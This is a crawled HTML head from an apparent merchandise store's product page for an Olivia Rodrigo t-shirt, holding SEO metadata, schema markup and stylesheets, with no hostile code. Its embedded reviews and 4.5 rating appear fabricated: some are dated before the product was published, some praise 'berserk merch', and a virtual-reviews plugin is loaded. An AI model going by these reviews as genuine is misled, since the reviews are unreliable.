

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/
body_size: 165110
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt | Berserk Shop</title><link rel="preload" data-rocket-preload as="image" href="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" fetchpriority="high">
<meta name="description" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt | Berserk Shop" />
<meta property="og:description" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:51:17+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="599" />
<meta property="og:image:alt" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="25.44" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-78846" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt | Berserk Shop" />
<meta name="twitter:description" content="Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;25.44" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg","width":"600","height":"599","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#webpage","url":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/","name":"Olivia Rodrigo T-Shirts \u2013 Olivia Rodrigo Sour Lips Print Classic T-Shirt | Berserk Shop","datePublished":"2021-12-28T16:13:20+07:00","dateModified":"2025-08-29T15:51:17+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Olivia Rodrigo T-Shirts \u2013 Olivia Rodrigo Sour Lips Print Classic T-Shirt | Berserk Shop","description":"Olivia Rodrigo T-Shirts \u2013 Olivia Rodrigo Sour Lips Print Classic T-Shirt. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-78846","category":"Others","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-1.jpg","height":"599","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-23798","description":"The product is firmly packed.","datePublished":"2025-08-29 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mason"}},{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-14539","description":"Product equal to image. Fast shipping","datePublished":"2022-09-06 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-14538","description":"Came berserk merch quickly, the material is pleasant.","datePublished":"2022-05-19 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-14537","description":"Quite quickly came, though crumpled. Very nice berserk stuff","datePublished":"2021-12-25 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-14536","description":"I love this berserk merch because it is so cool! Will order more","datePublished":"2021-05-08 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#li-comment-14535","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2021-03-14 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}}],"offers":{"@type":"Offer","price":"25.44","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt Comments Feed" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Folivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Folivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
